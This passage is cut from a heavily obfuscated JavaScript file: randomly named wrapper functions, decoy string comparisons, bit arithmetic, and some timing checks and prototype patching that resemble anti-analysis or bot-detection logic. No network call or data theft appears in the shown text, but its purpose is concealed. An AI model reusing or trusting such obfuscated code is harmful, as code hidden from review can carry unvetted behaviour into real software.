Xl[XE(0x311)](Xy,Xa);}};if(Xl[Xp(0x964)](Xl[Xp(0x302)],Xl[Xp(0x886)]))return Xl[Xp(0xb21)](Xj,0x0)&&Xj<0x2;else _0x49fa5a[Xp(0x140)](_0x152a76['fromCharCode'](Xh[Xp(0x8ae)](Xh[Xp(0x15f)](_0x307f37[Xp(0x362)](_0x56e201)[Xp(0x992)](0x0),0x4)+0x70,0x4)));},function(){var Xp=Xq;return Xl[Xp(0xb80)](Xj,0x2)&&Xl[Xp(0xd57)](Xj,0x4);}),Xl[Xq(0xb68)](XH,0x1,Xs,0x4000000,-0x80000000,0x200000,function(){var Xp=Xq;return Xl['MCbpP'](Xj,0x4)&&Xl[Xp(0x3a5)](Xj,0x6);},function(){var Xp=Xq;return Xl[Xp(0x7e5)](Xj,0x6)&&Xj<0x8;}),Xl[Xq(0x389)](XH,0x3,Xs,0x8,0x100,0x2000000,function(){var Xp=Xq;return Xl[Xp(0x1f0)](Xp(0xb20),Xl[Xp(0x887)])?_0x24e4be===0x0:Xl[Xp(0xd74)](Xj,0x8)&&Xj<0xa;},function(){var Xp=Xq;if(Xl[Xp(0x269)]!=='isFKW')return Xl['puRhl'](Xj,0xa)&&Xl['LjQLw'](Xj,0xc);else _0x1d8b8c+=Xl['zZbba'](_0x213821[0x25],Xl[Xp(0xa72)](_0x2bebe3[0x1f],_0x2f8fa8[_0x279284[0x28]](_0xbc9e2e)[_0x10486a[0x22]](0x10))[Xp(0x97d)](-0x2));}),Xl[Xq(0xff)](XH,0x12,Z,0x4000000,0x800,0x1,function(){var Xp=Xq,Xh={'EmeUW':function(Xy,Xa){return Xl['nbUpj'](Xy,Xa);}};return Xl['yHddk'](Xl[Xp(0x8ca)],Xl[Xp(0x9ba)])?_0x2bfde4>=0x12&&Xh['EmeUW'](_0x56b897,0x14):Xl[Xp(0x145)](Xl[Xp(0x21e)](Xj,0x2),0x0);},function(){var Xp=Xq;return Xl[Xp(0xc9b)](Xj,G);});}()),(function(){var Xq=oZ,Xl={'Rrcco':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'vnwZE':Xq(0xb8f),'rFmwk':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'gSWTp':Xq(0x361),'SAhqE':function(Xg,Xd){return Xg!==Xd;},'HQWsE':Xq(0xc04),'evWUI':function(Xg,Xd){return Xg>=Xd;},'nKNHP':function(Xg,Xd){return Xg<Xd;},'RcNvN':function(Xg,Xd){return Xg!==Xd;},'QUAGO':'eikLd','xuXBz':Xq(0xab3),'fBALb':function(Xg,Xd){return Xg>=Xd;},'FPiXh':function(Xg,Xd){return Xg>=Xd;},'iIgtp':function(Xg,Xd){return Xg<Xd;},'yiKCD':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'vUWvf':Xq(0xb35),'HlfWU':function(Xg,Xd){return Xg===Xd;},'LUPsJ':Xq(0xb92),'lmxJe':function(Xg,Xd){return Xg(Xd);},'ZIkzF':Xq(0x3b7),'SqKGu':'Bqvvu','gsTnQ':function(Xg,Xd){return Xg<Xd;},'ADcRh':Xq(0xd4a),'zjuwQ':function(Xg,Xd){return Xg>=Xd;},'cYJXY':function(Xg,Xd){return Xg===Xd;},'QgUQr':Xq(0x607),'yIdjn':'qrXBq','tdUUK':function(Xg,Xd){return Xg>=Xd;},'ZdSzS':Xq(0xdad),'EoyFQ':function(Xg,Xd){return Xg>=Xd;},'ZsQRG':function(Xg,Xd){return Xg<Xd;},'VQhRb':function(Xg,Xd){return Xg===Xd;},'msaaP':'eJmVs','rSMQU':function(Xg,Xd){return Xg>=Xd;},'hwDjo':function(Xg,Xd){return Xg<Xd;},'lffKO':function(Xg,Xd){return Xg>=Xd;},'vbvAP':Xq(0xc4c),'YxgSu':function(Xg,Xd){return Xg>Xd;},'XzcfH':function(Xg,Xd){return Xg%Xd;},'GxAVa':function(Xg,Xd){return Xg>=Xd;},'AgPbA':function(Xg,Xd){return Xg===Xd;},'NsSuD':Xq(0x873),'lsKKv':function(Xg,Xd){return Xg^Xd;},'BZRSB':function(Xg,Xd){return Xg===Xd;},'wCnZd':Xq(0xce),'gKOZx':function(Xg,Xd){return Xg>=Xd;},'EjvyT':function(Xg,Xd){return Xg>>>Xd;},'dSZMo':function(Xg,Xd){return Xg^Xd;},'JRDJB':Xq(0x967),'TkoJw':Xq(0x6da),'aVTPU':function(Xg,Xd){return Xg===Xd;},'sfgAs':Xq(0x3b3),'feoBu':function(Xg,Xd){return Xg>=Xd;},'NUmau':function(Xg,Xd){return Xg<Xd;},'KxziE':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'zlVkz':Xq(0x43f),'ByQdK':function(Xg,Xd){return Xg===Xd;},'hpFTk':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'yyomX':function(Xg,Xd){return Xg!==Xd;},'LRIhE':Xq(0x9ff),'ilQdA':function(Xg,Xd){return Xg>=Xd;},'LUzPv':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'GFoyk':function(Xg,Xd){return Xg!==Xd;},'EHdOs':function(Xg,Xd){return Xg===Xd;},'Qxtwb':Xq(0x811),'YAAMv':function(Xg,Xd){return Xg>=Xd;},'zwSVe':Xq(0x511),'FUxox':Xq(0x671),'mmfdL':function(Xg,Xd){return Xg<Xd;},'mfGBB':function(Xg,Xd){return Xg<Xd;},'Nrgnq':function(Xg,Xd){return Xg>Xd;},'vlRrq':Xq(0x6bb),'UjQLL':function(Xg,Xd){return Xg!==Xd;},'WUtIG':Xq(0x6be),'fQOuK':Xq(0xf7),'hCioD':Xq(0x8d8),'Bplug':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'LiBWG':function(Xg,Xd){return Xg in Xd;},'OBaTk':Xq(0x4b7),'puebR':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'forAS':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'DDsqS':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);}},Xj=oK(0xd6,Xl[Xq(0x18a)])in o9?o9[oK(0xd6,Xl['hCioD'])][Xl[Xq(0x80d)](oK,0xed,Xl[Xq(0xde)])]:G,XV=Xl['LiBWG'](Xl['Rrcco'](oK,0x69,Xl['OBaTk']),o9)?o9[Xl[Xq(0x696)](oK,0x69,Xq(0x4b7))][oK(0xed,Xl[Xq(0xde)])]:G;Xl[Xq(0x8cd)](XH,0x10,Z,0x200,0x100000,0x20,function(){var Xg=Xq,Xd={'wtifo':function(Xp,Xh,Xy){return Xl['Rrcco'](Xp,Xh,Xy);},'wcpAP':Xl['vnwZE'],'WDGtn':function(Xp,Xh,Xy){var Xa=Xv;return Xl[Xa(0x50b)](Xp,Xh,Xy);},'Mmaez':Xl['gSWTp']};return Xl[Xg(0xd4)](Xg(0x246),Xl[Xg(0xa9f)])?Xl[Xg(0x789)](Xj,0x0)&&Xl[Xg(0xd50)](Xj,0x2):_0x3d64ab[Xd['wtifo'](_0x4dfe66,0xa4,Xd[Xg(0x6ad)])][Xd[Xg(0x5c9)](_0x210360,0x8c,Xd[Xg(0xa7b)])]();},function(){var Xg=Xq;if(Xl['RcNvN'](Xl[Xg(0xc6a)],Xl[Xg(0x32c)]))return Xl[Xg(0x21a)](Xj,0x2)&&Xj<0x4;else _0x34b993[_0x458d9b](_0xf04427,_0x13eb9a,_0x5cf9fb);}),XH(0x5,Z,0x20000,0x80,0x800000,function(){var Xg=Xq;return Xl[Xg(0xac0)](Xj,0x4)&&Xl[Xg(0x4fc)](Xj,0x6);},function(){var Xg=Xq;return Xl[Xg(0x514)](Xl[Xg(0x485)],Xl[Xg(0x485)])?Xj>=0x6&&Xl[Xg(0x4fc)](Xj,0x8):Xl['yiKCD'](_0x55c3fe,_0x5cd0c6,_0x5c3f4f(0xee,Xl[Xg(0xd52)]));}),Xl['puebR'](XH,0xf,Z,0x2,0x20000000,0x8000,function(){var Xg=Xq,Xd={'sGmLU':function(Xp,Xh){return Xp-Xh;},'AMzDO':function(Xp,Xh){return Xp*Xh;},'GYmjc':function(Xp,Xh){return Xl['lmxJe'](Xp,Xh);}};if(Xl[Xg(0x514)](Xl['ZIkzF'],Xl['SqKGu'])){if(Xd[Xg(0x16b)](+new _0x6785af[0x11](),_0x478ba5[Xg(0x7ec)][_0x3a6349[0x0]])>Xd[Xg(0xd45)](_0x1b3d61,0xb5))return _0x2069ce[0x2a](),Xd[Xg(0xc33)](_0x469b0c,_0x3fa8ec);if(!_0x3251c8[0x12](~_0x1db731))return _0x4510d3;return _0x48c366[0x2a](),_0x6359d5(_0x3d259d);}else return Xl[Xg(0x789)](Xj,0x8)&&Xl['gsTnQ'](Xj,0xa);},function(){var Xg=Xq;return Xl[Xg(0x514)](Xl[Xg(0xd01)],'WDnTU')?_0x155b11:Xl[Xg(0x66e)](Xj,0xa)&&Xl[Xg(0x4fc)](Xj,0xc);}),XH(0x10,Z,0x4,0x800,0x400000,function(){var Xg=Xq;return Xl[Xg(0x986)](Xl[Xg(0x9fd)],Xl[Xg(0xa9c)])?Xl[Xg(0xd50)](_0x4ede43,0x0):Xl[Xg(0x20b)](Xj,0xc)&&Xl['nKNHP'](Xj,0xe);},function(){return Xj>=0xe&&Xl['gsTnQ'](Xj,0x10);}),XH(0x9,Z,0x4,0x8000,0x8000000,function(){var Xg=Xq;return Xl[Xg(0x5a9)](Xg(0xa5),Xl[Xg(0xd14)])?Xl[Xg(0x300)](Xj,0x10)&&Xl[Xg(0xa36)](Xj,0x12):_0x5e7a45>=0x4&&_0x239a54<0x6;},function(){var Xg=Xq,Xd={'qaary':function(Xy,Xa){var XE=Xv;return Xl[XE(0xd50)](Xy,Xa);},'VdwKy':function(Xy,Xa){var XE=Xv;return Xl[XE(0x975)](Xy,Xa);}};if(Xl[Xg(0xb5e)](Xl[Xg(0x18b)],Xl['msaaP']))return Xl[Xg(0x41c)](Xj,0x12)&&Xl[Xg(0x8f6)](Xj,0x14);else{for(var Xp=0x0,Xh=_0x2ebe98[_0x57e11e[0x24]];Xd[Xg(0x5b7)](Xp,Xh);Xp++){_0x3d2570[_0x1902d1[0x27]](_0x2e1795[0x18](_0x2a4d1c[0x1b]())),Xh=_0xd46730[_0x20d3ab[0x24]];}return Xd[Xg(0x2e4)](_0x571bce,_0x4de186[0x0]);}}),XH(0x9,Z,0x1,0x400000,0x200,function(){var Xg=Xq,Xd={'KUTef':function(Xp,Xh){return Xl['lffKO'](Xp,Xh);},'cplQc':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x4fc)](Xp,Xh);}};return Xl['vbvAP']===Xl[Xg(0x163)]?Xl[Xg(0xc2b)](Xl['XzcfH'](Xj,0x2),0x0):Xd['KUTef'](_0x683775,0x4)&&Xd[Xg(0x1db)](_0xf695a7,0x6);},function(){var Xg=Xq;return Xl[Xg(0x42e)](Xg(0x873),Xl['NsSuD'])?Xj===G:Xl['GxAVa'](_0x550c7f,0x2)&&Xl[Xg(0x8f6)](_0x5cade9,0x4);}),Xl['forAS'](XH,0xb,Xs,0x1000,0x20000,0x4000,function(){var Xg=Xq,Xd={'AzbWB':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x14a)](Xp,Xh);}};return Xl[Xg(0x245)](Xl['wCnZd'],Xl[Xg(0xd12)])?Xl[Xg(0x3fe)](XV,0x0)&&Xl[Xg(0x8f6)](XV,0x2):Xd[Xg(0x862)](_0x431dd5,_0x5ac9fc);},function(){var Xg=Xq;return XV>=0x2&&Xl[Xg(0x4fc)](XV,0x4);}),Xl['puebR'](XH,0xe,Z,0x1000,0x40000000,0x200000,function(){var Xg=Xq;if(Xl[Xg(0x5a9)](Xl[Xg(0x2d7)],Xl['TkoJw']))return XV>=0x4&&Xl[Xg(0xdb0)](XV,0x6);else{var Xd=Xl['EjvyT'](_0x639d4c,0x0),Xp=Xl['EjvyT'](Xl['dSZMo'](Xd,_0x49fc6a),0x0);return Xl[Xg(0x975)](_0xa0b61b,Xp);}},function(){var Xg=Xq;return Xl[Xg(0x2bb)](Xl[Xg(0x26a)],Xl[Xg(0x26a)])?Xl[Xg(0xbf)](XV,0x6)&&Xl[Xg(0xab1)](XV,0x8):!_0x508a52(_0x202924,_0x9b1b9);}),Xl[Xq(0xda0)](XH,0x12,Z,0x8000000,0x40000000,0x80000,function(){var Xg=Xq;if(Xl[Xg(0x37a)](Xl[Xg(0x77d)],Xl[Xg(0x77d)])){var Xd={'IPdfQ':function(Xp,Xh,Xy){var Xa=Xg;return Xl[Xa(0x120)](Xp,Xh,Xy);},'LPajh':Xl[Xg(0xde)]};if(Xl[Xg(0x6f3)](_0xbc2bc0[Xl[Xg(0x912)](_0x1ff161,0xed,Xl[Xg(0xde)])],0x0))return;return function(Xp){var Xh=Xg;for(var Xy=0x0;Xy<_0xc96389[Xd[Xh(0xc18)](_0x14aef4,0xed,Xd[Xh(0x1f8)])];Xy++)try{_0xd46d56[Xy](Xp);}catch(Xa){}};}else return Xl[Xg(0xb7d)](XV,0x8)&&XV<0xa;},function(){var Xg=Xq;return Xl[Xg(0x7fa)](Xg(0x27d),'XHywG')?Xl['LUzPv'](_0x55fb46,_0x23ae82,_0x3ad62e):Xl[Xg(0x916)](XV,0xa)&&Xl[Xg(0xa36)](XV,0xc);}),XH(0x2,Xs,0x80000,0x10000000,0x1000,function(){var Xg=Xq;return Xl['EHdOs'](Xl[Xg(0x137)],Xl[Xg(0x137)])?Xl[Xg(0xaa4)](XV,0xc)&&Xl[Xg(0xdb0)](XV,0xe):Xl[Xg(0x8f6)](_0x4f0604,0x0);},function(){var Xg=Xq;return Xl[Xg(0x7fa)](Xl[Xg(0x1d8)],Xl['FUxox'])?XV>=0xe&&Xl[Xg(0xdb0)](XV,0x10):(_0x103dfb['prototype'][_0x5521b9]=_0x48af99,_0x3c7116[Xg(0x7ec)][_0x1f527d[Xg(0x7ec)][_0x14f1cf][0x0]]=+new _0x63f6a3['prototype'][_0x5a362f][0x11](),_0x15a437);}),Xl['DDsqS'](XH,0xa,Xs,0x400000,0x8,0x10000,function(){var Xg=Xq;return Xl[Xg(0x973)](XV,0x10)&&Xl[Xg(0xbe8)](XV,0x12);},function(){var Xg=Xq;return Xl[Xg(0xbf)](XV,0x12)&&Xl[Xg(0x244)](XV,0x14);}),XH(0x2,Xs,0x4000,0x1,0x40000,function(){var Xg=Xq;return Xl[Xg(0xaae)](XV%0x2,0x0);},function(){var Xg=Xq;return Xl[Xg(0xc2)](Xl['WUtIG'],Xl[Xg(0x19d)])?XV===G:_0x1622be[Xl[Xg(0x912)](_0x3b7d82,0xa4,Xl[Xg(0x5ea)])][Xl[Xg(0x3e9)](_0x4a12e8,0x83,Xl['vlRrq'])]();});}()),XH(0x9,Z,0x10000000,0x800,0x8,function(){return 0x0;},function(){return 0x1;}),XH(0x4,Z,0x10000000,0x800,0x4000000,function(){return 0x0;},function(){return 0x1;}),XH(0xe,Z,0x4000,0x80,0x800,function(){var Xq=oZ,Xl={'bTUlD':function(Xj,XV,Xg){return Xj(XV,Xg);},'FaVHv':Xq(0xa66)};return B[Xl[Xq(0x769)](oK,0xf5,Xl[Xq(0xd5c)])];}),{'R':function(Xq,Xl,Xj){var XV=oZ,Xg={'TWALS':function(Xx,XA){return Xx>=XA;},'eXzXG':function(Xx,XA){return Xx===XA;},'pbphN':'xQCOU','EOiBG':XV(0xb61),'CfrNM':XV(0x50e),'HmmCF':function(Xx,XA,XD){return Xx(XA,XD);},'xtEoF':XV(0x43f),'IBUbp':function(Xx,XA){return Xx%XA;},'bIhkS':function(Xx,XA){return Xx%XA;},'IAIOu':function(Xx,XA){return Xx+XA;},'Cviny':function(Xx,XA){return Xx===XA;},'vpMjl':function(Xx,XA){return Xx<XA;},'QcuJK':XV(0xd40),'HLouI':XV(0x658),'lCrxN':function(Xx,XA){return Xx<XA;},'WIqMG':XV(0xc61),'tqSON':XV(0xb37),'KPmCg':function(Xx,XA){return Xx==XA;},'ITfyT':function(Xx,XA){return Xx%XA;},'TWDUN':function(Xx,XA){return Xx>XA;},'OJrzg':XV(0x9d3),'WRUix':function(Xx,XA,XD){return Xx(XA,XD);},'MzwNd':XV(0xbac),'lAazZ':XV(0xae0),'tpUTs':XV(0x281),'MmgRO':function(Xx,XA,XD){return Xx(XA,XD);},'nfhDM':XV(0x9ac),'leWWs':XV(0x84d),'YzWhm':XV(0xc85),'JjHKn':XV(0x613),'oXGZC':function(Xx,XA,XD){return Xx(XA,XD);},'mhRlA':XV(0xa9b),'rbcXh':function(Xx,XA){return Xx!==XA;},'CQjAL':XV(0xd00),'thCFZ':'XvULf','hERHc':XV(0x776),'mwbsI':XV(0x821),'tGWBR':function(Xx,XA){return Xx===XA;},'hhVzs':XV(0xc93),'IAosI':function(Xx,XA,XD){return Xx(XA,XD);},'XyBWd':'&SGb','urOUC':function(Xx,XA){return Xx===XA;},'AzdFk':XV(0x138),'azQKu':function(Xx,XA){return Xx===XA;},'TfjyZ':function(Xx,XA,XD){return Xx(XA,XD);},'VMxhq':function(Xx,XA,XD){return Xx(XA,XD);},'nzETq':XV(0x1be),'DLXYM':function(Xx,XA){return Xx<XA;},'ZVdrV':function(Xx,XA){return Xx(XA);},'iqZxr':'iZopw','OqqrL':'UqptB','Ihsmx':function(Xx,XA,XD){return Xx(XA,XD);},'gpPqF':function(Xx,XA,XD){return Xx(XA,XD);},'qLgwu':function(Xx,XA){return Xx>=XA;},'UCeoG':XV(0x53c),'phlzY':function(Xx,XA){return Xx===XA;},'ivpJx':function(Xx,XA,XD){return Xx(XA,XD);},'ZzsrO':function(Xx,XA){return Xx!==XA;},'jPGat':XV(0x370),'DOINu':function(Xx,XA,XD){return Xx(XA,XD);},'zGROV':'qFXLg','xfDkm':'BwXbA','OkFtJ':function(Xx,XA){return Xx!==XA;},'Inbjh':XV(0xb62),'zrqZW':'rmCdz','PHexH':XV(0x291),'DRikp':function(Xx,XA,XD){return Xx(XA,XD);},'lxxci':function(Xx,XA){return Xx!=XA;},'FJvzm':function(Xx,XA,XD){return Xx(XA,XD);},'fQpTS':XV(0x572),'IkPZt':function(Xx,XA,XD){return Xx(XA,XD);},'EzgNt':'U^ya','lsOcO':function(Xx,XA){return Xx-XA;},'XcfPn':function(Xx,XA){return Xx>=XA;},'ERfyU':XV(0x6e6),'SbJBQ':XV(0xdc2),'JOibT':function(Xx,XA){return Xx>XA;},'xuSMQ':XV(0x61d),'tAEtk':'tjqgt','pKooD':function(Xx,XA){return Xx-XA;},'HCHZZ':function(Xx,XA,XD){return Xx(XA,XD);},'Orkhh':function(Xx,XA,XD){return Xx(XA,XD);},'tKChQ':XV(0x2a4),'BavXz':function(Xx,XA){return Xx===XA;},'Vqgvs':function(Xx,XA){return Xx!==XA;},'mfBXs':XV(0x95f),'YWafx':'GlmUy','tLSOo':function(Xx,XA,XD){return Xx(XA,XD);},'yVsXx':XV(0x742),'iPRtI':XV(0x4e0),'XPylY':XV(0x7e0),'kcYQC':function(Xx,XA,XD){return Xx(XA,XD);},'gsTmK':function(Xx,XA){return Xx<XA;},'weiml':function(Xx,XA,XD){return Xx(XA,XD);},'FGgIj':function(Xx,XA,XD){return Xx(XA,XD);},'eUxYU':'AIazc','kYGEE':'uLZiP','OhbLH':function(Xx,XA){return Xx<XA;},'cSpCz':XV(0x279),'GnQMB':function(Xx,XA){return Xx>=XA;},'OOpoB':function(Xx,XA){return Xx<XA;},'HnNUp':XV(0x596),'fFYSi':XV(0xaf9),'OOVRD':function(Xx,XA){return Xx<XA;},'WrkWo':XV(0x6c5),'FSOAP':function(Xx,XA,XD){return Xx(XA,XD);},'fdbfy':'5PYw','yFeLM':XV(0x618),'mcRbB':XV(0x81b),'daETa':XV(0x8e7),'xxJcJ':function(Xx,XA){return Xx<XA;},'lUpic':'DJYVq','pRwbC':function(Xx,XA){return Xx>XA;},'hvwDm':XV(0xcfb),'Pajyw':function(Xx,XA){return Xx<XA;},'riRuD':XV(0x62c),'VLbcZ':function(Xx,XA){return Xx>=XA;},'umtuP':function(Xx,XA){return Xx>=XA;},'GwQgi':function(Xx,XA){return Xx%XA;},'WUAQd':function(Xx,XA){return Xx(XA);},'YEoiJ':function(Xx,XA){return Xx<XA;},'VMEAl':'1|2|0|4|3','uXMUj':function(Xx,XA){return Xx%XA;},'QdBKb':XV(0x82d),'WcBnJ':'XjhS','QNMVj':function(Xx,XA,XD){return Xx(XA,XD);},'wwUnY':function(Xx,XA,XD){return Xx(XA,XD);},'lNirp':XV(0x8f8),'SvjLx':XV(0x425),'QtFOS':function(Xx,XA){return Xx===XA;},'dYBiN':function(Xx,XA){return Xx===XA;},'tiBeO':XV(0xca),'geFtt':function(Xx,XA,XD){return Xx(XA,XD);},'FrrMs':function(Xx,XA,XD){return Xx(XA,XD);},'mejhV':XV(0x65d),'sGVjL':'QZddD','VNXci':XV(0x9b1),'VybGg':function(Xx,XA){return Xx>=XA;},'NmRVm':function(Xx,XA,XD){return Xx(XA,XD);},'uULEv':'xv#j','TdwwM':XV(0x2e1),'ekFCF':function(Xx,XA){return Xx in XA;},'aKUID':XV(0xa77),'vNqxV':XV(0x18e),'hIods':'oFNRa','Qdcuo':function(Xx,XA){return Xx>XA;},'xEbXL':XV(0x174),'iDMkb':XV(0x730),'ipzfl':function(Xx,XA,XD){return Xx(XA,XD);},'hGshl':'cXZUo','RmKcs':XV(0x435),'PQKVU':'sQonM','QlcbH':'VndTj','uTmAa':function(Xx,XA,XD){return Xx(XA,XD);},'JjyyG':XV(0xdaf),'lyVUG':XV(0x962),'MCahI':function(Xx,XA,XD){return Xx(XA,XD);},'MLDFG':XV(0x267),'zXOiB':'6Hvj','ZlTUL':XV(0xb07),'AFVvA':XV(0xd4c),'myXEs':function(Xx){return Xx();},'LVapx':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'sqUAY':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'pvplM':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'OYBjQ':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'KdKpZ':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'bYBXU':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'WAywu':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'HUVbG':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'hktAK':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'TjYql':function(Xx,XA){return Xx>XA;},'UUsIc':function(Xx,XA){return Xx<XA;},'mzDeR':function(Xx,XA,XD){return Xx(XA,XD);},'vhYDA':function(Xx,XA,XD){return Xx(XA,XD);},'IMTYT':function(Xx,XA,XD){return Xx(XA,XD);},'kXdyI':function(Xx,XA){return Xx!==XA;},'mdLxI':XV(0x3f2),'eDRzi':'s26W','LSDbR':XV(0x497),'Enjvk':function(Xx,XA){return Xx!==XA;},'ivbZf':XV(0x452),'ixXMb':XV(0x31e),'jUrHE':function(Xx,XA){return Xx>XA;},'zOOEU':function(Xx,XA,XD){return Xx(XA,XD);},'ilmjv':XV(0x60d),'jQkLr':'LibXL','pvTRy':XV(0x79f),'gNQGg':'^#Nr','TLStE':function(Xx,XA){return Xx>XA;},'BJfRk':XV(0x168),'Bknlp':function(Xx,XA){return Xx>XA;},'OmJbV':function(Xx,XA,XD){return Xx(XA,XD);},'QzBoo':XV(0xfe),'ofFss':'FqAE','OzgjX':XV(0x649),'asHok':function(Xx,XA,XD){return Xx(XA,XD);},'LzGgl':function(Xx,XA){return Xx!=XA;},'vDTkh':'1iYs','iKWQC':function(Xx,XA,XD){return Xx(XA,XD);},'MyMYN':function(Xx,XA){return Xx(XA);},'xZalr':'hbj8','fUJYW':XV(0x594),'iwvfe':XV(0x4e8),'iJZLP':XV(0xb17),'xaLti':function(Xx,XA,XD){return Xx(XA,XD);},'zPIyu':XV(0xf5),'sHbyj':XV(0x484),'Udgoc':function(Xx,XA,XD){return Xx(XA,XD);},'JKZgV':XV(0x2ee),'FkNmp':function(Xx,XA,XD){return Xx(XA,XD);},'xXJio':XV(0xc49),'FFXIG':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'cRVrq':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'HkXjc':XV(0x515),'oHZPu':function(Xx,XA){return Xx>XA;},'ExUiP':XV(0x2c9),'vemcW':XV(0x8bd),'bunIR':XV(0xa9d),'NSvJG':function(Xx,XA){return Xx===XA;},'QcdpO':XV(0x685),'uRUFG':function(Xx,XA){return Xx===XA;},'uWvwj':function(Xx,XA){return Xx===XA;},'YuBNL':XV(0x5c6),'dAssv':'BqxZx','vhhiJ':function(Xx,XA){return Xx===XA;},'avJJq':'WZtnN','gxnQI':'bJSLD','hMERP':function(Xx,XA){return Xx!==XA;},'PjVli':XV(0xb3d),'kLFwV':function(Xx,XA){return Xx!=XA;},'kJgUv':function(Xx,XA){return Xx-XA;},'eIqZK':function(Xx,XA){return Xx!==XA;},'DRlxy':XV(0xc43),'xNADq':function(Xx,XA){return Xx===XA;},'HdwgA':function(Xx,XA){return Xx===XA;},'cQUBx':XV(0x9c4),'UyJVT':XV(0xb1e),'cgjkN':function(Xx,XA){return Xx<XA;},'HbeLw':XV(0x30f),'uNZRq':XV(0x5ed),'EfwCR':'fAAzQ','xtxwF':XV(0x369),'ByvQJ':function(Xx,XA,XD){return Xx(XA,XD);},'ugxFT':function(Xx,XA){return Xx!==XA;},'jgQIC':XV(0xc27),'jYbbd':function(Xx,XA){return Xx>=XA;},'SabCh':XV(0x4d7),'fTVTt':XV(0x486),'GobhT':function(Xx,XA){return Xx===XA;},'kQjbW':function(Xx,XA){return Xx===XA;},'wmcVu':function(Xx,XA,XD,Xt){return Xx(XA,XD,Xt);},'uDwAt':'KSFAk','mEbtY':'TVSkx','GhKym':function(Xx,XA){return Xx===XA;},'nkRIw':function(Xx,XA){return Xx===XA;},'NltHC':XV(0xf0),'GFNvL':function(Xx,XA){return Xx+XA;},'GJotm':function(Xx,XA){return Xx-XA;},'GQWhs':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'hoXGr':function(Xx,XA,XD){return Xx(XA,XD);},'QmKSR':XV(0xc1f),'gEhhb':function(Xx,XA){return Xx/XA;},'iTRuS':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'gbuqn':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'mWofx':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'ukgZP':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'OKyID':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'SYPMU':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'AOCyT':function(Xx,XA){return Xx===XA;},'bmNRY':function(Xx,XA){return Xx===XA;},'cpXZa':XV(0xb16),'REvbJ':XV(0x713),'bJxHE':XV(0xb8f),'NHaYp':function(Xx,XA,XD){return Xx(XA,XD);},'fUJRN':XV(0x28f),'bQXTO':'rBErr','dHqKz':function(Xx,XA,XD){return Xx(XA,XD);},'xVytv':XV(0x326),'noGFx':function(Xx,XA){return Xx!==XA;},'RSCka':XV(0x1e0),'TocDl':XV(0xba4),'ERwEe':function(Xx,XA,XD){return Xx(XA,XD);},'klwbN':'hMdD','jGtjL':XV(0xa5a),'iIlrX':XV(0x8de),'nFwlm':function(Xx,XA,XD){return Xx(XA,XD);},'aHpgH':'!jwZ','yAKBb':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'iJrsm':function(Xx,XA){return Xx!=XA;},'feGVc':function(Xx,XA){return Xx===XA;},'qdBSZ':function(Xx,XA,XD){return Xx(XA,XD);},'dCUxt':XV(0x77c),'bXdgD':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'LmnBa':function(Xx,XA,XD,Xt,Xz,Xu){return Xx(XA,XD,Xt,Xz,Xu);},'AzZMS':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'PzdtU':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'RirEC':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'UJtxd':function(Xx,XA,XD){return Xx(XA,XD);},'YezLp':XV(0x1b6),'tACtU':function(Xx,XA){return 